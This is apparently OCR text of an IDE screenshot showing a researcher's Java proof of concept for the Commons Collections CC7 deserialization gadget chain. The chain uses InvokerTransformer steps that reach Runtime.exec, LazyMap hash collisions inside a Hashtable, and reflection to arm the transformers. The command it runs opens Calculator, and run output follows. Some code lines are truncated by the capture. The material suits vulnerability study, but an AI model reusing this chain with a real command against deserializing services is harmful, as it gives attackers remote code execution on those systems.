 commons-collections
commons-collections 〉 src 〉 main 〉 java 〉 CommonsCollections7 〉 CommonsCollections7Gadget 〉 m CC7
CommonsCollections7Gadget
Git(G):
Hashtable.java
HashMap.java
Object.java
CommonsCollections7Gadget.java
CommonsCollections6Gadget1.java
Abstrac
TiedMapEntry.class
15 2 2
项目
提交
拉取请求
结构
收藏夹
数据库
m Maven
0
AC +⁄- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
17
18 /**
19 * @Author: H3rmesk1t
20 * @Data: 2021/11/30 6:40 下午
21 */
22 public class CommonsCollections7Gadget {
23
24 public static void CC7() throws NoSuchFieldException, IllegalAccessException {
25 Transformer[] faketransformer = new Transformer[]{};
26 Transformer[] transformers = new Transformer[] {
27 new ConstantTransformer(Runtime.class),
28 new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class}, l}),
29 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, ne
30 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"open -a /System/Applications/Calculator.app"})
31 };
32 ChainedTransformer chainedTransformer = new ChainedTransformer(faketransformer);
33
34 Map hashMap1 = new HashMap();
35 Map hashMap2 = new HashMap();
36
37 Map map1 = LazyMap.decorate(hashMap1, chainedTransformer);
38 map1.put("yy", 1);
39 Map map2 = LazyMap.decorate(hashMap2, chainedTransformer);
40 map2.put("zZ", 1);
41
42 Hashtable hashtable = new Hashtable();
43 hashtable.put(map1, 1);
44 hashtable.put(map2, 1);
45 Class _class = chainedTransformer.getClass();
46 Field field = _class.getDeclaredField( name: "iTransformers");
47 field.setAccessible(true);
48 field.set(chainedTransformer, transformers);
49 map2.remove( key: "yy");
运行: CommonsCollections7Gadget
/Library/Java/JavaVirtualMachines/jdk1.8.0_66.jdk/Contents/Home/bin/java ...
objc[14486]: Class JavaLaunchHelper is implemented in both /Library/Java/JavaVirtualMachines/jdk1.8.0_66.jdk/Contents/Home/bin/java (0x1062cb4c0) and /Library/Java/JavaVirtualMachines/jdk1.8.0_66.jdk/Contents/Home/jre/lib/libinstr
进程已结束，退出代码为 0
FakeDemo: 0个类重新加载
停止调试会话
Git 运行 TODO 问题 Profiler 终端 构建 依赖项 调试
1 事件日志
FakeDemo: 0个类重新加载 // 停止调试... (片刻 之前)
47:35 LF UTF-8 4 个空格 master